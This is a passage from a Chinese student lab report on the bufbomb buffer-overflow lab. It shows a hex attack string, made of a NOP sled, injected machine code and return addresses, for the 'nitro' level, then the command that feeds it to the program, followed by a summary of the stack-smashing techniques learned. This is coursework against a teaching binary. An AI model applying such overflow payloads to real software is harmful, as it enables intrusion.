90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 8d 6c 24 28 b8
9d 84 cc 24 68 15 8e 04 08 c3
00 00 00 00 68 37 68 55
4.实验结果
在linux环境下利用指令cat nitro_U201714850.txt|./hex2raw -n|./bufbomb -n -u U201714850,进行测试，截图如下：

图3-28 nitro运行截图
由截图可以看出，程序运行正确，我们的分析与攻击字符串设计是正确的。

3.3实验小结
本次实验主要让我们了解了缓冲区溢出攻击的基本特点，并对于不同情况进行了具体实践。通过实践过程让我们对于IA-32中函数的调用规则和函数栈的结构有了更加清晰深入的了解。
Level 0到level 5主要的知识点分别为：通过缓冲区溢出改变函数的返回地址实现函数跳转、通过缓冲区溢出改变函数中局部变量的值、通过编写汇编代码得到二进制机器码从而进行攻击、攻击后恢复原来的栈帧结构、在栈帧变化的情况下进行攻击。层层深入，需要理解的内容居多。总的来说，实验的基本原理就是利用栈和函数的特点改变函数原来的执行轨迹，转而执行我们想要它执行的内容，在执行我们想要函数执行的内容之后，我们也可以恢复函数的栈帧结构让函数恢复原来的状态。实验中也遇到了很多不理解的地方或者卡住的地方，例如我一开始在编写汇编代码的时候立即数没加$，结果最后攻击的时候发现总是出现段错误，过了几天再看菜发现了问题。
在技术工具方面，这个实验让我们对于objdump和gcc有了深入的了解和更多的实际操作。实验中也大量使用gdb，对于使用gdb调试，查看内存等有了更深入的认识。

